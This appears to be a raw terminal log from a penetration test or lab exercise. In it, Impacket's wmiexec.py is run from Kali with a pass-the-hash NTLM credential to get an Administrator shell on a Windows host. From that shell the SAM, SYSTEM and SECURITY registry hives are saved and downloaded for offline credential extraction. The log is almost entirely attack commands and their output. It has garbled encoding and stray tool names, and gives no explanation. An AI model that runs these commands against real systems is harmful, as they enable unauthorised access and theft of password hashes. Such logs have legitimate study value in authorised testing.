 root@kali:/home/oreo/Desktop/impacket/examples# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:3877b0a3dbfb05789b2a06266813fc7e hacke/Administrator@192.168.43.100
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 5405-93E2
C:\ ��Ŀ¼
2013/08/22  23:52    <DIR>          PerfLogs
2020/01/07  16:41    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2020/09/16  17:05            32,768 sam.hive
2020/01/07  15:26    <DIR>          Users
2020/09/16  17:07    <DIR>          Windows
1 ���ļ�         32,768 ��
5 ��Ŀ¼ 52,787,847,168 ������
C:\>reg save hklm\system system.hive
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get sam.hive
[*] Downloading C:\\sam.hive
C:\>get system.hive
[*] Downloading C:\\system.hive
C:\>reg save hklm\security security.hive
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>get system.hive
[*] Downloading C:\\system.hive
C:\>get security.hive
[*] Downloading C:\\security.hive
C:\>
smbclient.py smbexec.py smbrelayx.py
sniff.py sniffer.py